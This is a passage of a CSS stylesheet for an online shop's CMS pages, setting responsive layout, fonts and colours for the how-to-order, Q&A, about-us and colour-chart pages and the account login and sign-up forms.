  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    padding: 0 15px 20px;
  }
  .cms-noroute-index .sidebar-additional {
    display: none;
  }
  .cms-noroute-index .page-title-wrapper h1 {
    padding: 40px 15px 25px;
    margin: 0;
  }
  .cms-noroute-index .columns {
    font-size: 16px;
    padding: 0 5% 40px;
  }
  .cms-how-it-works .flexBox {
    display: block;
    margin: 0 auto 50px;
  }
  .cms-how-it-works .mainTitle {
    font-size: 30px;
    padding: 20px 0 13px;
  }
  .cms-how-it-works .generalTitle,
  .cms-how-it-works .text {
    margin-bottom: 20px;
  }
  .cms-how-it-works .generalTitle {
    font-size: 18px;
  }
  .cms-how-it-works .text {
    font-size: 17px;
  }
  .cms-how-to-order .mainTitle {
    font-size: 35px;
    padding: 30px 0 20px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon {
    margin-right: 15px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon {
    margin-left: 15px;
  }
  .cms-how-to-order .showItem {
    padding-bottom: 40px;
  }
  .cms-how-to-order .showItem .titleIcon,
  .cms-how-to-order .showItem .content {
    border-width: 4px;
  }
  .cms-how-to-order .showItem .title {
    font-size: 25px;
    margin-bottom: 15px;
  }
  .cms-how-to-order .showItem .titleIcon {
    width: 50px;
    height: 50px;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    height: 15px;
    border-left: 4px solid #fff;
    top: 46px;
    left: 50%;
    transform: translateX(-50%);
  }
  .cms-how-to-order .showItem .content {
    padding: 15px;
  }
  .cms-how-to-order .showItem .content > div {
    margin-bottom: 10px;
  }
  .cms-how-to-order .showItem.account .titleIcon {
    padding: 6px 6px 8px;
  }
  .cms-how-to-order .showItem.member .titleIcon {
    padding: 5px;
  }
  .cms-how-to-order .showItem.order .titleIcon {
    padding: 6px;
  }
  .cms-how-to-order .showItem.order .titleIcon img {
    margin-left: 6px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon {
    padding: 5px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon img {
    margin-left: 8px;
  }
  .cms-how-to-order .showItem.payment .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon img {
    margin-left: 2px;
  }
}
@media screen and (min-width: 1200px) {
  .cms-page-view:not(.cms-photos):not(.cms-videos) .breadcrumbs,
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    padding: 0 30px 30px;
  }
  .cms-noroute-index .sidebar-additional {
    display: none;
  }
  .cms-noroute-index .page-title-wrapper h1 {
    font-size: 40px;
    width: 1100px;
    padding: 50px 0 40px;
    margin: 0 auto;
  }
  .cms-noroute-index .columns {
    font-size: 20px;
    width: 1100px;
    padding: 0 0 40px;
    margin: 0 auto;
  }
  .cms-how-it-works .page-main {
    padding-bottom: 20px;
  }
  .cms-how-it-works .flexBox {
    margin-bottom: 30px;
  }
  .cms-how-it-works .flexBox .contentBox {
    width: 62%;
    padding-right: 40px;
  }
  .cms-how-it-works .flexBox img {
    width: 38%;
    margin: 0 auto 50px;
  }
  .cms-how-it-works .flexBox.even {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .cms-how-it-works .flexBox.even .contentBox {
    padding: 0 0 0 40px;
  }
  .cms-how-it-works .mainTitle {
    font-size: 60px;
    padding: 60px 0 40px;
  }
  .cms-how-it-works .textBox {
    margin-bottom: 60px;
  }
  .cms-how-it-works .generalTitle,
  .cms-how-it-works .text {
    margin-bottom: 30px;
  }
  .cms-how-it-works .generalTitle {
    font-size: 35px;
  }
  .cms-how-it-works .text {
    font-size: 25px;
  }
  .cms-how-to-order .page-main {
    max-width: 100% !important;
    padding: 0 !important;
  }
  .cms-how-to-order .column.main {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .cms-how-to-order .mainTitle {
    font-size: 82px;
    padding: 50px 0 20px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon {
    margin-right: 30px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon {
    margin-left: 30px;
  }
  .cms-how-to-order .showItem {
    padding-bottom: 80px;
  }
  .cms-how-to-order .showItem .titleIcon,
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after,
  .cms-how-to-order .showItem .content {
    border-width: 10px !important;
  }
  .cms-how-to-order .showItem .title {
    font-size: 65px;
    margin-bottom: 20px;
  }
  .cms-how-to-order .showItem .titleIcon {
    width: 100px;
    height: 100px;
  }
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after {
    top: 45px;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    height: 260px;
  }
  .cms-how-to-order .showItem .content {
    font-size: 24px;
    padding: 50px;
  }
  .cms-how-to-order .showItem .content > div {
    margin-bottom: 30px;
  }
  .cms-how-to-order .showItem.account .titleIcon {
    padding: 10px;
  }
  .cms-how-to-order .showItem.account .titleIcon:before {
    width: calc((100% - 434px) / 2);
  }
  .cms-how-to-order .showItem.member .titleIcon {
    padding: 10px;
  }
  .cms-how-to-order .showItem.member .titleIcon:before {
    width: calc((100% - 645px) / 2);
  }
  .cms-how-to-order .showItem.order .titleIcon {
    padding: 12px;
  }
  .cms-how-to-order .showItem.order .titleIcon img {
    margin-left: 8px;
  }
  .cms-how-to-order .showItem.order .titleIcon:before {
    width: calc((100% - 336px) / 2);
  }
  .cms-how-to-order .showItem.order-status .titleIcon {
    padding: 8px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon img {
    margin-left: 14px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon:before {
    width: calc((100% - 585px) / 2);
  }
  .cms-how-to-order .showItem.payment .titleIcon {
    padding: 4px;
  }
  .cms-how-to-order .showItem.payment .titleIcon:before {
    width: calc((100% - 410px) / 2);
  }
  .cms-how-to-order .showItem.shipping .titleIcon {
    padding: 3px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon img {
    margin-left: 6px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon:before {
    width: calc((100% - 410px) / 2);
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-page-view:not(.cms-photos):not(.cms-videos) .breadcrumbs {
    padding: 0 35px;
  }
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    padding: 0 35px 40px;
  }
  .cms-noroute-index .sidebar-additional {
    display: none;
  }
  .cms-noroute-index .page-title-wrapper h1 {
    font-size: 34px;
    padding: 40px 6% 30px;
    margin: 0;
  }
  .cms-noroute-index .columns {
    font-size: 18px;
    padding: 0 6% 40px;
  }
  .cms-how-it-works .flexBox {
    margin-bottom: 30px;
  }
  .cms-how-it-works .flexBox .contentBox {
    width: 62%;
    padding-right: 40px;
  }
  .cms-how-it-works .flexBox img {
    width: 38%;
    margin: 0 auto 50px;
  }
  .cms-how-it-works .flexBox.even {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .cms-how-it-works .flexBox.even .contentBox {
    padding: 0 0 0 40px;
  }
  .cms-how-it-works .mainTitle {
    font-size: 40px;
    padding: 30px 0 20px;
  }
  .cms-how-it-works .textBox {
    margin-bottom: 60px;
  }
  .cms-how-it-works .generalTitle,
  .cms-how-it-works .text {
    margin-bottom: 30px;
  }
  .cms-how-it-works .generalTitle {
    font-size: 26px;
  }
  .cms-how-it-works .text {
    font-size: 20px;
  }
  .cms-how-to-order .mainTitle {
    font-size: 56px;
    padding: 45px 0 30px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon {
    margin-right: 30px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon {
    margin-left: 30px;
  }
  .cms-how-to-order .showItem {
    padding-bottom: 50px;
  }
  .cms-how-to-order .showItem .titleIcon,
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after,
  .cms-how-to-order .showItem .content {
    border-width: 6px !important;
  }
  .cms-how-to-order .showItem .title {
    font-size: 40px;
    margin-bottom: 20px;
  }
  .cms-how-to-order .showItem .titleIcon {
    width: 70px;
    height: 70px;
  }
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after {
    top: 32px;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    height: 260px;
  }
  .cms-how-to-order .showItem .content {
    font-size: 20px;
    padding: 35px;
  }
  .cms-how-to-order .showItem .content > div {
    margin-bottom: 20px;
  }
  .cms-how-to-order .showItem.account .titleIcon {
    padding: 6px 6px 8px;
  }
  .cms-how-to-order .showItem.account .titleIcon:before {
    width: calc((100% - 288px) / 2);
  }
  .cms-how-to-order .showItem.member .titleIcon {
    padding: 5px;
  }
  .cms-how-to-order .showItem.member .titleIcon:before {
    width: calc((100% - 416px) / 2);
  }
  .cms-how-to-order .showItem.order .titleIcon {
    padding: 8px;
  }
  .cms-how-to-order .showItem.order .titleIcon:before {
    width: calc((100% - 226px) / 2);
  }
  .cms-how-to-order .showItem.order .titleIcon img {
    margin-left: 8px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon {
    padding: 6px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon:before {
    width: calc((100% - 376px) / 2);
  }
  .cms-how-to-order .showItem.order-status .titleIcon img {
    margin-left: 10px;
  }
  .cms-how-to-order .showItem.payment .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.payment .titleIcon:before {
    width: calc((100% - 270px) / 2);
  }
  .cms-how-to-order .showItem.shipping .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon:before {
    width: calc((100% - 268px) / 2);
  }
  .cms-how-to-order .showItem.shipping .titleIcon img {
    margin-left: 2px;
  }
}
@media screen and (min-width: 768px) {
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon:before,
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon:after {
    left: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon:after {
    border-right: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .container {
    padding-left: 8%;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon:before,
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon:after {
    right: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon:after {
    border-left: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .container {
    padding-right: 8%;
  }
  .cms-how-to-order .showItem {
    position: relative;
  }
  .cms-how-to-order .showItem .titleIcon {
    position: unset;
  }
  .cms-how-to-order .showItem .titleIcon:before {
    border-top: solid #fff;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    width: 8%;
    border: solid #fff;
    border-top: 0;
  }
}
.cms-qa .breadcrumbs {
  display: none;
}
.cms-qa #maincontent {
  max-width: 100%;
  padding: 0;
}
.cms-qa .banner {
  position: relative;
}
.cms-qa .banner .top,
.cms-qa .banner .btn {
  position: absolute;
}
.cms-qa .listBox .q12 .name {
  color: #000;
}
.cms-qa .listBox .title {
  text-align: center;
  border-bottom: 1px solid #10396f;
  cursor: pointer;
}
.cms-qa .listBox .title h2 {
  color: #10396f;
  font-weight: 500;
  position: relative;
  display: inline-block;
}
.cms-qa .listBox .title h2 strong.changeColor {
  color: #d61311;
}
.cms-qa .listBox .title h2 a {
  color: #10396f;
}
.cms-qa .listBox .title h2:after {
  content: "\f196";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  display: block;
}
.cms-qa .listBox .item.active .title {
  background: #10396f;
}
.cms-qa .listBox .item.active .title h2 {
  color: #fff;
}
.cms-qa .listBox .item.active .title h2:after {
  content: "\f147";
}
.cms-qa .listBox .item.active .title h2 strong {
  color: #fce209;
}
.cms-qa .listBox .item.active .title h2 a {
  color: #fff;
}
.cms-qa .listBox .item .content {
  border-bottom: 1px solid #10396f;
  display: none;
}
.cms-qa .listBox .item .content a {
  color: #10396f;
  border-bottom: 1px solid currentColor;
}
.cms-qa .listBox .item .text-btnColor {
  color: #10396f;
}
.cms-qa .listBox .item .red {
  color: #d61311;
}
@media screen and (max-width: 767px) {
  .cms-qa .banner .top {
    width: 98.125%;
    top: 41%;
    left: 0.9375%;
  }
  .cms-qa .banner .btn {
    width: 40.625%;
    left: 29.6875%;
    bottom: 12%;
  }
  .cms-qa .listBox .title h2 {
    font-size: 16px;
    letter-spacing: .3px;
    max-width: calc(100% - 60px);
    padding: 8px 8px 7px 0;
  }
  .cms-qa .listBox .title h2:after {
    font-size: 21px;
    width: 20px;
    height: 26px;
    right: -20px;
  }
  .cms-qa .listBox .item .container {
    font-size: 15px;
    padding: 6%;
  }
  .cms-qa .listBox .item .flex {
    flex-wrap: wrap;
  }
  .cms-qa .listBox .q1 .container .text {
    font-size: 20px;
    padding: 15px 0 6px;
  }
  .cms-qa .listBox .q2 img {
    margin: 15px 0;
  }
  .cms-qa .listBox .q3 img {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q4 h3 {
    line-height: 1.1;
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q4 h4 {
    margin-bottom: 3px;
  }
  .cms-qa .listBox .q4 img {
    margin: 15px 0 25px;
  }
  .cms-qa .listBox .q5 .container > div:not(:last-child) {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q5 img.left {
    width: 53%;
    margin-top: 15px;
    float: left;
  }
  .cms-qa .listBox .q5 img.right {
    width: 59%;
    margin: 10px 2% 2% 0;
    float: right;
  }
  .cms-qa .listBox .q6 .mid {
    width: 80%;
    margin: auto;
  }
  .cms-qa .listBox .q6 .mid img {
    margin: 10px 0;
  }
  .cms-qa .listBox .q6 .mid .markDiv {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q6 .innerBox img {
    display: none;
  }
  .cms-qa .listBox .q6 .container > div {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q6 img.last {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q7 img {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q7 .container > div {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q8 .pc {
    display: none;
  }
  .cms-qa .listBox .q8 .mb.first {
    margin-bottom: 35px;
  }
  .cms-qa .listBox .q8 .mb.last {
    margin: 20px 0 25px;
  }
  .cms-qa .listBox .q8 .textBox > div {
    margin-bottom: 16px;
  }
  .cms-qa .listBox .q9 .container > div {
    margin-bottom: 16px;
  }
  .cms-qa .listBox .q9 .container img.pc {
    display: none;
  }
  .cms-qa .listBox .q10 ul {
    list-style: disc;
    padding-left: 16px;
  }
  .cms-qa .listBox .q10 .container > div:not(:last-child) {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q10 .container > div:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q10 .container .h2Title {
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q10 .container h2 {
    max-width: calc(60%);
    line-height: 1.1;
    padding-top: 5px;
  }
  .cms-qa .listBox .q10 .container img {
    width: 30px;
    margin-right: 10px;
  }
  .cms-qa .listBox .q11 .left {
    width: 63%;
  }
  .cms-qa .listBox .q11 picture {
    width: 33%;
  }
  .cms-qa .listBox .q12 h4 {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q12 .list > div {
    width: 47%;
    margin-bottom: 25px;
  }
  .cms-qa .listBox .q12 .name {
    line-height: 1.1;
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q12 .name span {
    font-weight: 600;
  }
}
@media screen and (min-width: 1200px) {
  .cms-qa .banner .top {
    width: 44.79%;
    top: 43%;
    left: 11.6%;
  }
  .cms-qa .banner .btn {
    width: 9.79%;
    left: 49%;
    bottom: 1%;
  }
  .cms-qa .listBox .title h2 {
    font-size: 36px;
    letter-spacing: 1px;
    padding: 11px 10px 7px 0;
  }
  .cms-qa .listBox .title h2:after {
    font-size: 37px;
    width: 36px;
    height: 48px;
    right: -60px;
  }
  .cms-qa .listBox .item .container {
    font-size: 22px;
    padding: 50px 0 40px;
  }
  .cms-qa .listBox .q1 .container .text {
    font-size: 24px;
    margin-top: 10px;
  }
  .cms-qa .listBox .q1 .container .left {
    width: 432px;
  }
  .cms-qa .listBox .q1 .container .right {
    width: 480px;
  }
  .cms-qa .listBox .q2 .top {
    margin-bottom: 35px;
  }
  .cms-qa .listBox .q4 h3 {
    line-height: 1.1;
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q4 h4 {
    margin-bottom: 8px;
  }
  .cms-qa .listBox .q4 img {
    margin: 20px 0 45px;
  }
  .cms-qa .listBox .q6 .mid {
    font-size: 19px;
    line-height: 1.2;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-qa .banner .top {
    width: 100%;
    top: 32%;
    left: 0;
  }
  .cms-qa .banner .btn {
    width: 44.95%;
    left: 27.525%;
    bottom: 14%;
  }
  .cms-qa .listBox .title h2 {
    font-size: 22px;
    letter-spacing: .5px;
    padding: 11px 10px 7px 0;
  }
  .cms-qa .listBox .title h2:after {
    font-size: 30px;
    width: 30px;
    height: 38px;
    right: -40px;
  }
  .cms-qa .listBox .item .container {
    font-size: 19px;
    padding: 40px 5% 30px;
  }
  .cms-qa .listBox .q1 .container .text {
    font-size: 22px;
    margin-top: 10px;
  }
  .cms-qa .listBox .q1 .container .left {
    width: 47%;
  }
  .cms-qa .listBox .q1 .container .right {
    width: 47%;
  }
  .cms-qa .listBox .q2 .top {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q4 h3 {
    line-height: 1.1;
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q4 h4 {
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q4 img {
    margin: 20px 0 40px;
  }
  .cms-qa .listBox .q6 .mid {
    font-size: 16px;
    line-height: 1.2;
  }
}
@media screen and (min-width: 768px) {
  .cms-qa .listBox .item .container {
    max-width: 960px;
    margin: auto;
  }
  .cms-qa .listBox .q1 .container {
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .cms-qa .listBox .q2 .left {
    width: 57%;
  }
  .cms-qa .listBox .q2 .right {
    width: 38%;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .cms-qa .listBox .q3 .left {
    width: 40%;
  }
  .cms-qa .listBox .q3 .right {
    width: 56%;
  }
  .cms-qa .listBox .q5 .container > div {
    margin-bottom: 25px;
  }
  .cms-qa .listBox .q5 img.left {
    width: 43.57%;
  }
  .cms-qa .listBox .q5 img.right {
    width: 48%;
  }
  .cms-qa .listBox .q6 .mid .left {
    width: 58%;
  }
  .cms-qa .listBox .q6 .mid .left img {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q6 .mid .left .markDiv {
    margin-bottom: 0;
  }
  .cms-qa .listBox .q6 .mid .right {
    width: 36%;
  }
  .cms-qa .listBox .q6 .mid .right > picture img {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q6 .mid .markDiv {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q6 .container > div {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q6 .innerBox {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q6 .innerBox img {
    width: 35%;
  }
  .cms-qa .listBox .q6 .innerBox > div {
    width: 60%;
  }
  .cms-qa .listBox .q6 .innerBox .markDiv:last-child {
    margin-bottom: 0;
  }
  .cms-qa .listBox .q6 img.last {
    margin: 0 auto 20px;
  }
  .cms-qa .listBox .q7 img {
    margin-bottom: 40px;
  }
  .cms-qa .listBox .q7 .container > div {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q8 .mb {
    display: none;
  }
  .cms-qa .listBox .q8 .flex:first-child {
    margin-top: 10px;
  }
  .cms-qa .listBox .q8 .flex:not(:last-child) {
    margin-bottom: 30px;
  }
  .cms-qa .listBox .q8 .flex:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q8 .flex img {
    width: 30%;
  }
  .cms-qa .listBox .q8 .flex .textBox {
    width: 65%;
  }
  .cms-qa .listBox .q8 .textBox > div:first-child {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q9 .container > div:not(:last-child) {
    margin-bottom: 25px;
  }
  .cms-qa .listBox .q9 .container > div:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q9 .container > div:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q9 .container .imgBox {
    font-size: 0;
  }
  .cms-qa .listBox .q9 .container img {
    max-width: calc(100% / 7);
    display: inline-block;
  }
  .cms-qa .listBox .q9 .container img.mb {
    display: none;
  }
  .cms-qa .listBox .q10 ul {
    list-style: disc;
    padding-left: 20px;
  }
  .cms-qa .listBox .q10 .container > div:not(:last-child) {
    margin-bottom: 30px;
  }
  .cms-qa .listBox .q10 .container > div:last-child {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q10 .container .h2Title {
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q10 .container h2 {
    max-width: calc(60%);
    line-height: 1.1;
    padding-top: 5px;
  }
  .cms-qa .listBox .q10 .container img {
    width: 40px;
    margin-right: 15px;
  }
  .cms-qa .listBox .q11 .container {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q11 .left {
    width: 70%;
  }
  .cms-qa .listBox .q11 picture {
    width: 26%;
  }
  .cms-qa .listBox .q12 h4 {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q12 .list > div {
    width: 46%;
    margin-bottom: 50px;
  }
  .cms-qa .listBox .q12 .name {
    line-height: 1.1;
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q12 .name span {
    font-weight: 600;
  }
}
.cms-about-us .breadcrumbs,
.cms-about-us .page-title-wrapper {
  display: none;
}
.cms-about-us #maincontent {
  max-width: 1170px;
  margin: auto;
}
.cms-about-us .first h2 {
  color: #000;
  line-height: 1.1;
}
.cms-about-us .first h3 {
  font-weight: 500;
  display: inline-block;
}
.cms-about-us .mainContainer .content {
  color: #000;
  line-height: 1.6;
}
.cms-about-us .second h2,
.cms-about-us .third h2,
.cms-about-us .second h3,
.cms-about-us .third h3 {
  color: #10396f;
}
.cms-about-us .second a {
  color: #10396f;
  border-bottom: 1px solid #10396f;
}
@media screen and (max-width: 767px) {
  .cms-about-us #maincontent {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .cms-about-us .mainContainer picture,
  .cms-about-us .mainContainer img {
    margin: auto;
  }
  .cms-about-us .second .flex,
  .cms-about-us .third .flex {
    flex-wrap: wrap;
  }
  .cms-about-us .first {
    margin-bottom: 30px;
  }
  .cms-about-us .first .flex {
    margin-bottom: 16px;
  }
  .cms-about-us .first .left {
    display: none;
  }
  .cms-about-us .first h2 {
    font-size: 26px;
    margin-bottom: 10px;
  }
  .cms-about-us .first h3 {
    color: #10396f;
    font-size: 18px;
    margin-bottom: 6px;
  }
  .cms-about-us .second {
    margin-bottom: 50px;
  }
  .cms-about-us .second h2 {
    font-size: 30px;
    margin-bottom: 5px;
  }
  .cms-about-us .second img.hidden {
    margin: 20px auto 18px;
    display: block;
  }
  .cms-about-us .second .flex img {
    margin-top: 20px;
  }
  .cms-about-us .third h2 {
    font-size: 26px;
    margin-bottom: 10px;
  }
  .cms-about-us .third > div {
    margin-bottom: 30px;
  }
  .cms-about-us .third > div:first-of-type img {
    margin: 20px auto;
  }
  .cms-about-us .third > div:not(:first-of-type) img {
    margin-top: 20px;
  }
}
@media screen and (min-width: 1200px) {
  .cms-about-us #maincontent {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .cms-about-us .mainContainer .content {
    font-size: 22px;
  }
  .cms-about-us .first {
    margin-bottom: 60px;
  }
  .cms-about-us .first .flex {
    margin-bottom: 30px;
  }
  .cms-about-us .first h2 {
    font-size: 46px;
    margin-bottom: 6px;
  }
  .cms-about-us .first h3 {
    font-size: 23px;
    padding: 4px 15px 0 5px;
    margin-bottom: 6px;
  }
  .cms-about-us .second {
    margin-bottom: 60px;
  }
  .cms-about-us .second h2 {
    font-size: 50px;
    margin-bottom: 5px;
  }
  .cms-about-us .second .flex picture {
    margin-top: 30px;
  }
  .cms-about-us .second > .content {
    margin-bottom: 25px;
  }
  .cms-about-us .third h2 {
    font-size: 40px;
    margin-bottom: 30px;
  }
  .cms-about-us .third h3 {
    font-size: 26px;
  }
  .cms-about-us .third > div {
    margin-bottom: 60px;
  }
  .cms-about-us .third > div:first-of-type .flex {
    margin-bottom: 25px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-about-us #maincontent {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .cms-about-us .mainContainer .content {
    font-size: 18px;
  }
  .cms-about-us .first {
    margin-bottom: 40px;
  }
  .cms-about-us .first .flex {
    margin-bottom: 20px;
  }
  .cms-about-us .first h2 {
    font-size: 30px;
    margin-bottom: 6px;
  }
  .cms-about-us .first h3 {
    font-size: 17px;
    padding: 4px 5px 0;
    margin-bottom: 6px;
  }
  .cms-about-us .second {
    margin-bottom: 50px;
  }
  .cms-about-us .second h2 {
    font-size: 46px;
    margin-bottom: 5px;
  }
  .cms-about-us .second .flex picture {
    margin-top: 30px;
  }
  .cms-about-us .second > .content {
    margin-bottom: 25px;
  }
  .cms-about-us .third h2 {
    font-size: 34px;
    margin-bottom: 16px;
  }
  .cms-about-us .third h3 {
    font-size: 20px;
  }
  .cms-about-us .third > div {
    margin-bottom: 40px;
  }
  .cms-about-us .third > div:first-of-type .flex {
    margin-bottom: 15px;
  }
}
@media screen and (min-width: 768px) {
  .cms-about-us .first .left {
    width: 30%;
  }
  .cms-about-us .first .right {
    width: 66%;
  }
  .cms-about-us .first h3 {
    color: #fff;
    background: #10396f;
  }
  .cms-about-us .second .flex .left {
    width: 100%;
  }
  .cms-about-us .second .flex picture {
    width: 40%;
  }
  .cms-about-us .third > div:nth-of-type(1) picture,
  .cms-about-us .third > div:nth-of-type(3) picture {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .cms-about-us .third > div:nth-of-type(1) .flex .left {
    width: 53%;
  }
  .cms-about-us .third > div:nth-of-type(1) .flex picture {
    width: 43%;
  }
  .cms-about-us .third > div:nth-of-type(2) .left {
    width: 50%;
  }
  .cms-about-us .third > div:nth-of-type(2) picture {
    width: 46%;
  }
  .cms-about-us .third > div:nth-of-type(3) .left {
    width: 59%;
  }
  .cms-about-us .third > div:nth-of-type(3) picture {
    width: 37%;
  }
  .cms-about-us .third > div:nth-of-type(4) .left {
    width: 58%;
  }
  .cms-about-us .third > div:nth-of-type(4) picture {
    width: 38%;
  }
}
.cms-color-chart .breadcrumbs {
  display: none;
}
.cms-color-chart .mainContainer {
  line-height: 1.5;
}
.cms-color-chart .titleBox h1 {
  color: #10396f;
  font-weight: 800;
  font-family: Arial;
}
@media screen and (max-width: 767px) {
  .cms-color-chart .titleBox {
    padding: 20px 0 30px;
  }
  .cms-color-chart .titleBox h1 {
    font-size: 27px;
  }
  .cms-color-chart .titleBox picture {
    width: 21%;
    max-width: 100px;
    margin-right: 10px;
  }
}
@media screen and (min-width: 601px) and (max-width: 767px) {
  .cms-color-chart .titleBox h1 {
    font-size: 54px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 20px;
  }
}
@media screen and (min-width: 501px) and (max-width: 600px) {
  .cms-color-chart .titleBox h1 {
    font-size: 43px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 20px;
  }
}
@media screen and (min-width: 401px) and (max-width: 500px) {
  .cms-color-chart .titleBox h1 {
    font-size: 34px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 15px;
  }
}
@media screen and (min-width: 360px) and (max-width: 400px) {
  .cms-color-chart .titleBox h1 {
    font-size: 30px;
  }
}
@media screen and (min-width: 1200px) {
  .cms-color-chart .mainContainer .text {
    font-size: 19px;
  }
  .cms-color-chart .titleBox {
    padding: 60px 0 40px;
  }
  .cms-color-chart .titleBox h1 {
    font-size: 56px;
    margin-bottom: 45px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-color-chart .mainContainer .text {
    font-size: 17px;
  }
  .cms-color-chart .titleBox {
    padding: 30px 0 40px;
  }
  .cms-color-chart .titleBox h1 {
    font-size: 50px;
    margin-bottom: 40px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 30px;
  }
}
.customer-account-create .page-title-wrapper,
.customer-account-login .page-title-wrapper {
  display: none;
}
.customer-account-create #maincontent,
.customer-account-login #maincontent {
  margin: auto;
}
.customer-account-create #maincontent .block-title,
.customer-account-login #maincontent .block-title {
  text-transform: uppercase;
  text-align: center;
  font-size: 28px;
}
.customer-account-create #maincontent .block-content,
.customer-account-login #maincontent .block-content {
  text-align: center;
  margin-top: 20px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label),
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) {
  color: #000;
  border: 1px solid #10396F;
  border-radius: 3px;
  margin-bottom: 13px;
  position: relative;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .label,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .label {
  font-size: 17px;
  line-height: 40px;
  width: 100%;
  display: block;
  text-align: left;
  padding: 0 2%;
}
